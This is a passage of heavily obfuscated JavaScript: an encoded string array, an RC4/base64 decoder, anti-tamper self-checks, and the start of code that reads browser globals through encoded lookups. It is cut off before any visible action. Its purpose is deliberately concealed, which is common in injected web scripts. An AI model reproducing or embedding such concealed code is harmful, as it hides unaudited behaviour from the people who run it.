73\x4f\x43\x63\x4b\x6f','\x4f\x73\x4f\x43\x77\x71\x4d\x3d','\x77\x71\x6a\x44\x6e\x38\x4b\x73','\x41\x6d\x58\x44\x6b\x41\x3d\x3d','\x77\x34\x7a\x44\x67\x73\x4f\x41\x4d\x73\x4f\x4e\x77\x36\x63\x50\x77\x6f\x30\x3d','\x4a\x38\x4b\x38\x77\x72\x68\x2f\x43\x6c\x51\x3d','\x54\x63\x4b\x56\x4d\x51\x3d\x3d','\x58\x48\x2f\x44\x72\x41\x3d\x3d','\x4f\x46\x76\x44\x6d\x38\x4f\x59\x45\x41\x7a\x44\x6d\x52\x7a\x43\x6f\x42\x4c\x44\x73\x51\x62\x44\x6f\x6e\x74\x51\x77\x6f\x59\x3d','\x44\x38\x4b\x7a\x77\x71\x6f\x3d','\x59\x4d\x4b\x47\x77\x71\x34\x3d','\x46\x4d\x4b\x6e\x77\x70\x41\x3d','\x77\x34\x6b\x57\x41\x33\x6a\x43\x70\x41\x74\x53\x77\x36\x33\x43\x6e\x6c\x7a\x44\x76\x43\x44\x44\x73\x4d\x4b\x6c\x77\x35\x35\x4f\x57\x41\x3d\x3d','\x77\x72\x50\x43\x6e\x51\x30\x71\x77\x70\x4c\x43\x6e\x63\x4f\x4b','\x77\x34\x4e\x76\x77\x72\x45\x3d','\x77\x36\x6c\x4d\x77\x6f\x50\x43\x6d\x69\x48\x43\x68\x63\x4b\x4d\x77\x72\x45\x55\x65\x38\x4f\x53\x5a\x73\x4f\x79\x55\x73\x4b\x5a\x62\x56\x45\x56\x52\x44\x6a\x43\x73\x78\x58\x43\x72\x67\x70\x73\x77\x71\x37\x43\x6f\x77\x7a\x43\x6d\x47\x31\x70\x63\x43\x46\x49\x77\x37\x33\x43\x70\x77\x3d\x3d','\x77\x37\x56\x30\x77\x36\x48\x43\x71\x63\x4b\x30\x4d\x38\x4b\x48','\x77\x35\x54\x44\x69\x4d\x4f\x39\x49\x63\x4f\x4c\x77\x36\x59\x3d','\x77\x37\x64\x54\x77\x34\x51\x3d','\x77\x35\x55\x2f\x62\x77\x3d\x3d','\x47\x6b\x50\x44\x6d\x6e\x63\x37\x4d\x41\x3d\x3d','\x57\x38\x4b\x79\x77\x71\x4d\x3d','\x41\x57\x33\x43\x70\x30\x45\x69\x77\x36\x38\x43\x43\x69\x4c\x43\x6c\x30\x66\x44\x6d\x4d\x4f\x30\x58\x6b\x45\x36\x50\x38\x4b\x4b\x46\x63\x4f\x54\x4d\x51\x3d\x3d','\x77\x37\x4a\x47\x77\x37\x49\x3d','\x77\x35\x37\x44\x69\x38\x4b\x6b\x77\x34\x44\x44\x75\x52\x56\x37\x48\x38\x4b\x6d\x77\x35\x6f\x34\x53\x6a\x42\x33\x77\x72\x45\x37\x77\x34\x30\x54\x46\x38\x4f\x65\x50\x63\x4b\x64\x47\x38\x4f\x63\x42\x73\x4b\x68','\x77\x35\x63\x59\x53\x73\x4f\x4f\x77\x72\x58\x43\x6d\x41\x4d\x3d','\x77\x34\x5a\x39\x77\x36\x64\x50\x77\x37\x6a\x44\x6b\x41\x3d\x3d','\x77\x35\x76\x44\x69\x4d\x4f\x67\x77\x37\x72\x43\x6f\x53\x45\x6f\x77\x70\x2f\x44\x75\x41\x3d\x3d','\x55\x63\x4f\x51\x77\x37\x6a\x44\x70\x68\x55\x3d','\x53\x38\x4b\x5a\x77\x72\x45\x3d','\x77\x35\x49\x61\x57\x38\x4f\x4d\x77\x72\x72\x43\x6e\x78\x35\x46\x66\x67\x3d\x3d','\x77\x37\x39\x4a\x77\x70\x72\x43\x6d\x43\x62\x43\x69\x73\x4b\x2b\x77\x72\x46\x4d\x5a\x73\x4b\x63\x4c\x38\x4f\x70\x57\x4d\x4b\x59\x63\x48\x67\x61\x43\x6a\x54\x43\x70\x41\x3d\x3d','\x43\x47\x4c\x43\x71\x77\x3d\x3d','\x77\x37\x44\x44\x71\x44\x58\x44\x76\x41\x59\x3d','\x77\x72\x48\x43\x76\x73\x4b\x42\x77\x36\x42\x49','\x77\x71\x72\x43\x6e\x42\x6b\x3d','\x65\x63\x4f\x31\x42\x51\x3d\x3d','\x77\x34\x6a\x44\x67\x63\x4f\x6d\x49\x63\x4f\x57\x77\x36\x41\x53','\x4b\x44\x50\x44\x75\x79\x4a\x47\x61\x73\x4f\x47\x4c\x4d\x4b\x59','\x49\x63\x4b\x46\x77\x71\x67\x71\x66\x73\x4b\x7a','\x4d\x47\x44\x44\x67\x77\x3d\x3d','\x66\x38\x4b\x71\x4b\x4d\x4b\x45\x77\x6f\x72\x44\x6a\x57\x62\x44\x6b\x38\x4f\x46\x77\x71\x34\x32\x46\x38\x4b\x66\x4b\x47\x72\x44\x71\x6b\x5a\x45\x62\x30\x77\x79\x77\x72\x76\x43\x72\x4d\x4f\x53\x77\x71\x4c\x43\x76\x44\x4a\x59\x77\x70\x6e\x43\x73\x63\x4f\x64\x55\x38\x4b\x70\x77\x37\x41\x3d','\x53\x4d\x4b\x6e\x77\x37\x30\x6b\x54\x38\x4b\x2f\x77\x34\x62\x43\x67\x7a\x33\x43\x6e\x42\x4e\x4b','\x77\x34\x33\x43\x76\x52\x49\x3d','\x56\x4d\x4b\x2f\x77\x71\x56\x6a\x77\x72\x49\x36\x77\x34\x38\x3d','\x77\x36\x6b\x54\x64\x63\x4f\x72\x66\x38\x4b\x56\x77\x36\x45\x3d','\x77\x71\x54\x43\x70\x38\x4b\x42\x77\x36\x78\x53\x77\x70\x7a\x44\x74\x56\x67\x3d','\x77\x72\x2f\x44\x6b\x73\x4f\x43\x4d\x4d\x4b\x49\x59\x77\x3d\x3d','\x77\x37\x56\x46\x77\x70\x6a\x43\x6d\x6a\x7a\x43\x67\x77\x3d\x3d','\x51\x33\x37\x44\x6a\x51\x3d\x3d','\x77\x34\x39\x76\x77\x34\x55\x3d','\x48\x38\x4b\x4f\x53\x4d\x4b\x55\x48\x54\x7a\x43\x71\x63\x4f\x79\x4c\x67\x66\x43\x75\x67\x3d\x3d','\x77\x72\x68\x4c\x56\x77\x3d\x3d','\x77\x70\x72\x44\x6b\x38\x4f\x45','\x77\x36\x52\x34\x47\x38\x4b\x76\x77\x35\x6e\x44\x68\x73\x4f\x73\x77\x35\x7a\x44\x69\x43\x5a\x36','\x77\x70\x4c\x43\x6d\x4d\x4f\x33\x4c\x6c\x54\x44\x6c\x53\x4a\x30','\x62\x63\x4b\x72\x50\x41\x3d\x3d','\x4b\x63\x4b\x46\x77\x72\x41\x6b\x61\x63\x4b\x2b\x77\x35\x72\x44\x6e\x63\x4f\x56\x55\x67\x3d\x3d','\x77\x70\x2f\x44\x68\x38\x4b\x78\x77\x37\x54\x44\x6b\x6a\x70\x39\x77\x6f\x33\x43\x76\x77\x3d\x3d','\x77\x37\x66\x43\x71\x6a\x48\x43\x69\x77\x3d\x3d','\x77\x71\x66\x44\x6c\x73\x4f\x4f\x4f\x38\x4b\x5a\x66\x77\x3d\x3d','\x66\x4d\x4b\x6c\x77\x72\x70\x61','\x77\x6f\x4e\x75\x77\x35\x62\x44\x6e\x4d\x4b\x68\x56\x51\x3d\x3d','\x77\x6f\x37\x44\x6b\x63\x4b\x6e\x77\x36\x33\x44\x70\x7a\x4a\x6f','\x48\x57\x54\x43\x76\x45\x45\x2f\x77\x36\x6b\x3d','\x77\x6f\x58\x43\x6e\x73\x4f\x4a','\x77\x35\x54\x43\x70\x73\x4f\x58','\x46\x63\x4f\x4a\x63\x41\x3d\x3d','\x4f\x42\x34\x46\x77\x34\x62\x43\x74\x79\x4a\x75\x54\x77\x3d\x3d','\x77\x72\x6e\x44\x73\x4d\x4b\x69','\x77\x35\x62\x44\x6a\x4d\x4f\x6c\x4c\x38\x4f\x59\x77\x36\x38\x56\x77\x6f\x55\x78','\x4b\x4d\x4b\x59\x77\x71\x38\x2b\x66\x73\x4b\x6f','\x55\x57\x45\x4f\x77\x37\x78\x2f\x77\x70\x66\x43\x6a\x7a\x46\x56\x77\x72\x7a\x43\x73\x58\x73\x6f\x77\x37\x37\x43\x69\x63\x4b\x72','\x41\x45\x66\x44\x6d\x47\x55\x71','\x43\x51\x72\x43\x6e\x63\x4f\x69\x43\x4d\x4b\x6f','\x59\x63\x4b\x6e\x4b\x38\x4b\x4b\x77\x6f\x54\x44\x67\x6b\x33\x44\x6d\x63\x4f\x50\x77\x37\x52\x71\x46\x38\x4b\x44\x45\x32\x7a\x44\x72\x6b\x30\x3d','\x77\x36\x4a\x31\x41\x73\x4b\x39\x77\x35\x55\x3d','\x4f\x63\x4b\x66\x77\x37\x4e\x68\x77\x70\x66\x43\x67\x38\x4f\x77','\x77\x72\x4c\x44\x76\x63\x4b\x2b\x53\x73\x4f\x74\x77\x72\x45\x38\x57\x73\x4f\x4d\x77\x35\x44\x44\x69\x4d\x4b\x31\x77\x71\x2f\x44\x6f\x38\x4b\x44\x43\x4d\x4f\x34\x50\x73\x4b\x50\x54\x73\x4b\x47\x4e\x58\x38\x73\x77\x37\x49\x75\x61\x67\x3d\x3d','\x77\x37\x58\x44\x75\x54\x58\x44\x6f\x42\x63\x3d','\x77\x72\x49\x69\x77\x35\x76\x43\x75\x57\x45\x5a\x51\x41\x3d\x3d','\x53\x73\x4b\x74\x77\x72\x4d\x6d\x51\x38\x4b\x6a','\x4e\x73\x4b\x4f\x77\x37\x56\x47\x77\x70\x48\x43\x6a\x38\x4f\x68\x77\x6f\x6c\x39\x77\x6f\x56\x6a\x77\x72\x5a\x61\x51\x73\x4f\x55\x65\x63\x4f\x2f\x77\x6f\x30\x3d','\x77\x70\x68\x67\x77\x35\x6a\x44\x67\x4d\x4b\x6f','\x43\x57\x30\x6d\x4f\x38\x4b\x76\x57\x38\x4b\x58\x77\x37\x67\x3d','\x45\x73\x4f\x7a\x77\x72\x4d\x41\x47\x73\x4b\x68\x49\x51\x76\x44\x71\x6c\x7a\x43\x76\x63\x4b\x55\x49\x73\x4f\x68\x52\x68\x48\x44\x71\x4d\x4f\x44\x4f\x41\x3d\x3d','\x77\x35\x31\x39\x77\x36\x74\x4d\x77\x37\x37\x44\x6b\x63\x4b\x6c\x4d\x6b\x38\x3d','\x4b\x4d\x4b\x44\x77\x36\x4a\x62\x77\x70\x44\x43\x67\x63\x4f\x6e\x77\x6f\x73\x3d','\x77\x6f\x35\x68\x56\x51\x72\x43\x71\x63\x4f\x37\x61\x4d\x4f\x61\x77\x70\x56\x70\x77\x71\x78\x77\x77\x71\x7a\x44\x68\x73\x4f\x2b\x64\x45\x30\x3d','\x48\x44\x37\x44\x71\x79\x35\x57\x5a\x73\x4f\x77\x42\x73\x4b\x65\x77\x35\x54\x43\x71\x47\x44\x44\x6b\x77\x3d\x3d','\x77\x36\x62\x43\x74\x79\x76\x43\x6a\x48\x51\x2f','\x77\x35\x6e\x44\x67\x73\x4b\x7a\x77\x34\x7a\x44\x75\x51\x39\x78\x4b\x4d\x4b\x53','\x77\x37\x39\x64\x58\x6a\x4a\x55\x52\x41\x3d\x3d','\x66\x63\x4f\x51\x77\x37\x7a\x44\x72\x67\x38\x55\x77\x6f\x4c\x43\x71\x41\x3d\x3d','\x46\x48\x6e\x43\x75\x31\x55\x2f\x77\x37\x49\x3d','\x77\x36\x5a\x35\x77\x37\x6a\x43\x6f\x73\x4b\x4e\x4e\x63\x4b\x56\x77\x34\x37\x43\x6b\x4d\x4b\x50\x77\x72\x77\x3d','\x57\x6e\x67\x52\x77\x36\x5a\x73\x77\x6f\x55\x3d','\x52\x63\x4b\x67\x77\x71\x38\x75\x57\x73\x4b\x75','\x4b\x51\x6b\x2f\x77\x34\x48\x43\x73\x54\x67\x3d','\x58\x38\x4b\x70\x77\x72\x4d\x6c\x55\x73\x4b\x7a','\x43\x73\x4b\x61\x56\x4d\x4b\x41\x41\x43\x45\x3d','\x65\x38\x4b\x58\x45\x4d\x4b\x38\x62\x77\x3d\x3d','\x62\x63\x4b\x34\x77\x71\x42\x64\x4c\x6c\x6f\x3d','\x47\x56\x62\x44\x68\x67\x3d\x3d','\x77\x72\x45\x79\x4d\x47\x44\x44\x6c\x31\x45\x3d','\x77\x34\x76\x44\x6e\x38\x4b\x34\x77\x35\x54\x44\x70\x41\x67\x3d','\x62\x73\x4b\x78\x4f\x4d\x4b\x51\x77\x6f\x7a\x44\x6a\x6c\x44\x44\x67\x38\x4f\x51','\x77\x36\x42\x67\x77\x37\x33\x43\x76\x63\x4b\x70\x4c\x67\x3d\x3d','\x77\x71\x48\x44\x67\x63\x4f\x51\x49\x73\x4b\x6b\x77\x34\x31\x58\x77\x35\x4a\x39\x77\x72\x55\x32\x57\x77\x3d\x3d','\x77\x37\x48\x44\x75\x4d\x4b\x2f\x77\x34\x37\x44\x74\x78\x4e\x51\x46\x38\x4b\x2f\x77\x35\x78\x67','\x47\x68\x66\x43\x6d\x73\x4f\x31\x45\x38\x4b\x70','\x77\x70\x44\x43\x67\x73\x4f\x30\x44\x46\x58\x44\x69\x43\x4a\x33\x77\x6f\x46\x35\x77\x35\x35\x6b\x77\x72\x73\x3d','\x77\x6f\x74\x35\x77\x35\x33\x44\x68\x73\x4b\x35\x51\x77\x3d\x3d','\x77\x37\x30\x51\x62\x63\x4f\x4e\x59\x38\x4b\x50\x77\x37\x30\x67\x77\x72\x78\x4d\x50\x53\x62\x44\x6b\x4d\x4b\x59\x45\x4d\x4f\x2f\x77\x35\x54\x43\x68\x73\x4f\x36\x62\x38\x4f\x64\x77\x72\x54\x44\x75\x67\x3d\x3d','\x66\x63\x4f\x7a\x77\x37\x48\x44\x6f\x77\x51\x4f\x77\x6f\x54\x43\x73\x44\x4c\x44\x69\x4d\x4b\x61\x4b\x44\x54\x44\x68\x67\x51\x55\x50\x38\x4b\x55\x77\x34\x67\x6d\x77\x34\x48\x44\x68\x41\x3d\x3d','\x50\x4d\x4b\x41\x77\x36\x42\x61\x77\x70\x76\x43\x69\x38\x4f\x37\x77\x70\x49\x68\x77\x37\x52\x4d\x77\x71\x31\x65\x56\x4d\x4f\x57\x5a\x4d\x4f\x6b\x77\x70\x5a\x50\x48\x78\x6e\x44\x67\x77\x33\x43\x67\x4d\x4b\x55\x51\x31\x76\x43\x6b\x38\x4b\x4f\x77\x6f\x38\x3d','\x77\x36\x66\x44\x73\x73\x4f\x6b\x49\x38\x4f\x64\x77\x36\x6f\x54\x77\x6f\x4d\x31\x54\x63\x4b\x4e\x77\x70\x6e\x43\x68\x4d\x4f\x38\x49\x38\x4b\x45\x77\x37\x6a\x43\x69\x54\x58\x43\x6f\x38\x4b\x33','\x77\x72\x66\x44\x6d\x4d\x4f\x50\x49\x73\x4b\x52\x62\x73\x4f\x65\x77\x36\x63\x61\x77\x70\x7a\x43\x75\x38\x4b\x78\x57\x47\x6b\x55\x64\x31\x66\x43\x74\x30\x33\x44\x70\x79\x6e\x43\x6f\x7a\x62\x44\x6e\x38\x4f\x61\x4d\x73\x4f\x47\x43\x77\x42\x73\x54\x73\x4f\x6e\x77\x70\x76\x44\x6b\x53\x50\x43\x74\x33\x41\x3d','\x77\x70\x30\x5a\x45\x6e\x7a\x43\x6b\x67\x52\x2b\x77\x36\x7a\x43\x6a\x45\x37\x44\x74\x53\x2f\x44\x74\x38\x4b\x35\x77\x34\x56\x50\x57\x38\x4f\x38\x77\x70\x39\x74\x48\x79\x6f\x70\x77\x35\x6a\x44\x69\x63\x4b\x58\x53\x78\x38\x3d','\x77\x71\x7a\x44\x72\x73\x4b\x6e\x51\x4d\x4f\x76\x77\x71\x4d\x37\x47\x38\x4f\x49\x77\x70\x76\x44\x69\x73\x4b\x71\x77\x72\x50\x44\x71\x38\x4b\x45','\x77\x36\x4a\x78\x48\x4d\x4b\x37\x77\x35\x6e\x44\x68\x38\x4f\x64','\x77\x71\x58\x43\x6f\x73\x4b\x43\x77\x36\x74\x64\x77\x70\x48\x43\x74\x6b\x39\x37\x77\x70\x7a\x43\x6c\x63\x4b\x39\x77\x70\x6b\x6d','\x47\x63\x4f\x71\x77\x71\x77\x61\x43\x63\x4b\x7a','\x77\x71\x48\x44\x6b\x73\x4f\x64\x49\x73\x4b\x56\x65\x63\x4f\x56','\x77\x6f\x33\x44\x6d\x4d\x4b\x37\x77\x36\x54\x44\x73\x6a\x45\x32\x77\x70\x50\x43\x75\x56\x7a\x43\x75\x57\x30\x68\x5a\x51\x3d\x3d','\x61\x73\x4b\x2b\x4e\x4d\x4b\x51\x77\x70\x66\x44\x6b\x41\x3d\x3d'];(function(_0x51c469,_0x201e2c){var _0x58b748=function(_0x2b57c2){while(--_0x2b57c2){_0x51c469['\x70\x75\x73\x68'](_0x51c469['\x73\x68\x69\x66\x74']());}};var _0xd2bce4=function(){var _0x1b1914={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x51c5e2,_0x3afe0c,_0x3e1524,_0x58d8f6){_0x58d8f6=_0x58d8f6||{};var _0x2ec393=_0x3afe0c+'\x3d'+_0x3e1524;var _0x349940=0x0;for(var _0x349940=0x0,_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];_0x349940<_0x382bb5;_0x349940++){var _0x275a39=_0x51c5e2[_0x349940];_0x2ec393+='\x3b\x20'+_0x275a39;var _0x3d202e=_0x51c5e2[_0x275a39];_0x51c5e2['\x70\x75\x73\x68'](_0x3d202e);_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d202e!==!![]){_0x2ec393+='\x3d'+_0x3d202e;}}_0x58d8f6['\x63\x6f\x6f\x6b\x69\x65']=_0x2ec393;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x6f1713,_0x412457){_0x6f1713=_0x6f1713||function(_0x11636e){return _0x11636e;};var _0x3370f4=_0x6f1713(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x412457['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x27755f=function(_0x436122,_0x16bb96){_0x436122(++_0x16bb96);};_0x27755f(_0x58b748,_0x201e2c);return _0x3370f4?decodeURIComponent(_0x3370f4[0x1]):undefined;}};var _0x24a239=function(){var _0x1688a9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1688a9['\x74\x65\x73\x74'](_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x24a239;var _0x418540='';var _0x4b8a46=_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b8a46){_0x1b1914['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b8a46){_0x418540=_0x1b1914['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xd2bce4();}(_0x521f,0x91));var _0xf521=function(_0x51c469,_0x201e2c){_0x51c469=_0x51c469-0x0;var _0x58b748=_0x521f[_0x51c469];if(_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x459fac=function(){return this;};var _0xd2bce4=_0x459fac();var _0x1b1914='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xd2bce4['\x61\x74\x6f\x62']||(_0xd2bce4['\x61\x74\x6f\x62']=function(_0x51c5e2){var _0x3afe0c=String(_0x51c5e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3e1524=0x0,_0x58d8f6,_0x2ec393,_0x201347=0x0,_0x349940='';_0x2ec393=_0x3afe0c['\x63\x68\x61\x72\x41\x74'](_0x201347++);~_0x2ec393&&(_0x58d8f6=_0x3e1524%0x4?_0x58d8f6*0x40+_0x2ec393:_0x2ec393,_0x3e1524++%0x4)?_0x349940+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58d8f6>>(-0x2*_0x3e1524&0x6)):0x0){_0x2ec393=_0x1b1914['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2ec393);}return _0x349940;});}());var _0x382bb5=function(_0x275a39,_0x3d202e){var _0x6f1713=[],_0x412457=0x0,_0x11636e,_0x3370f4='',_0x27755f='';_0x275a39=atob(_0x275a39);for(var _0x436122=0x0,_0x16bb96=_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x436122<_0x16bb96;_0x436122++){_0x27755f+='\x25'+('\x30\x30'+_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x436122)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x275a39=decodeURIComponent(_0x27755f);for(var _0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x6f1713[_0x24a239]=_0x24a239;}for(_0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x412457=(_0x412457+_0x6f1713[_0x24a239]+_0x3d202e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a239%_0x3d202e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;}_0x24a239=0x0;_0x412457=0x0;for(var _0x1688a9=0x0;_0x1688a9<_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x1688a9++){_0x24a239=(_0x24a239+0x1)%0x100;_0x412457=(_0x412457+_0x6f1713[_0x24a239])%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;_0x3370f4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1688a9)^_0x6f1713[(_0x6f1713[_0x24a239]+_0x6f1713[_0x412457])%0x100]);}return _0x3370f4;};_0xf521['\x72\x63\x34']=_0x382bb5;_0xf521['\x64\x61\x74\x61']={};_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x418540=_0xf521['\x64\x61\x74\x61'][_0x51c469];if(_0x418540===undefined){if(_0xf521['\x6f\x6e\x63\x65']===undefined){var _0x4b8a46=function(_0x39e40e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x39e40e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x56376c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x56376c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x348572){if(!Boolean(~_0x348572)){return _0x348572;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x35ef7c){for(var _0x238793=0x0,_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x238793<_0x2cf2e1;_0x238793++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x35ef7c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b8a46(_0xf521)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf521['\x6f\x6e\x63\x65']=!![];}_0x58b748=_0xf521['\x72\x63\x34'](_0x58b748,_0x201e2c);_0xf521['\x64\x61\x74\x61'][_0x51c469]=_0x58b748;}else{_0x58b748=_0x418540;}return _0x58b748;};(function(){var _0x3e1df2=function(){var _0x51c469=!![];return function(_0x201e2c,_0x58b748){var _0x2b57c2=_0x51c469?function(){if(_0x58b748){var _0x3e242d=_0x58b748['\x61\x70\x70\x6c\x79'](_0x201e2c,arguments);_0x58b748=null;return _0x3e242d;}}:function(){};_0x51c469=![];return _0x2b57c2;};}();var _0x311fd3={'\x50\x46\x56':function _0x2bfb55(_0x4e85ea,_0xb06733){return _0x4e85ea(_0xb06733);},'\x62\x54\x65':function _0x52ec1d(_0x613c21,_0x21b494){return _0x613c21<_0x21b494;},'\x56\x6a\x63':function _0x3cdb4f(_0x33ff21,_0x351392){return _0x33ff21!==_0x351392;},'\x51\x61\x67':function _0x4947ea(_0x18934e,_0x5a1800){return _0x18934e===_0x5a1800;},'\x73\x77\x72':function _0x4a908c(_0x144892,_0x2d57bb){return _0x144892%_0x2d57bb;},'\x79\x75\x4c':function _0x499a09(_0x43f138,_0x32d40a){return _0x43f138(_0x32d40a);},'\x75\x6b\x56':function _0xaae27(_0x3390b4,_0x131d55){return _0x3390b4(_0x131d55);},'\x63\x6b\x66':function _0x35a562(_0xf7a039,_0x55229c){return _0xf7a039>_0x55229c;},'\x53\x70\x61':function _0x3b0966(_0x492318,_0x27cd77){return _0x492318-_0x27cd77;},'\x4d\x56\x61':function _0x5c79fd(_0x59062b){return _0x59062b();},'\x65\x56\x46':function _0x13190b(_0x3bc18e,_0x31595e){return _0x3bc18e==_0x31595e;},'\x71\x71\x4a':function _0x399894(_0x192f61,_0x1b0996){return _0x192f61%_0x1b0996;},'\x75\x52\x74':function _0x134e6b(_0x1da78f,_0x65bbb4){return _0x1da78f/_0x65bbb4;},'\x76\x6d\x43':function _0x5bd5c5(_0x1a580f,_0x503fd8){return _0x1a580f/_0x503fd8;},'\x50\x48\x69':function _0x522dfd(_0x22ff3d,_0x3ca2af){return _0x22ff3d==_0x3ca2af;},'\x73\x42\x51':function _0x3ff37b(_0xbf791a,_0x5e2f54){return _0xbf791a==_0x5e2f54;},'\x75\x67\x6f':function _0x34900a(_0x268981,_0x299732){return _0x268981==_0x299732;},'\x6d\x6a\x41':function _0xa3c84f(_0x467358,_0x461dd5){return _0x467358(_0x461dd5);},'\x69\x75\x61':function _0x404a0b(_0x4f770a,_0x45b782){return _0x4f770a+_0x45b782;},'\x53\x78\x4c':function _0x3b97ec(_0x1dd010,_0x179ad3){return _0x1dd010(_0x179ad3);},'\x65\x63\x4a':function _0xd36f1c(_0x4f2e85,_0x4d720a){return _0x4f2e85(_0x4d720a);},'\x4f\x50\x4a':function _0x5160b9(_0x31951a){return _0x31951a();},'\x41\x6d\x41':function _0x505d59(_0x2c566c,_0x2bf6e1){return _0x2c566c+_0x2bf6e1;},'\x49\x48\x73':function _0x1d5b13(_0x34d3ec,_0x27359c){return _0x34d3ec+_0x27359c;}};var _0x3043fd=this[_0xf521('0x0', '\x75\x4f\x6f\x45')];var _0x4485d4=_0x3043fd[_0xf521('0x1', '\x5d\x76\x46\x4b')];var _0x4418c4='';var _0xc858b9='';if(_0x311fd3[_0xf521('0x2', '\x55\x52\x79\x6d')](typeof _0x3043fd[_0xf521('0x3', '\x6c\x4a\x58\x33')],_0xf521('0x4', '\x6a\x44\x5d\x6f'))){_0x4418c4=_0x3043fd[_0xf521('0x5', '\x47\x64\x4c\x77')];_0xc858b9=_0x4418c4[_0xf521('0x6', '\x51\x46\x49\x39')];}var _0x4e2206=_0x3043fd[_0xf521('0x7', '\x4b\x66\x63\x61')];var 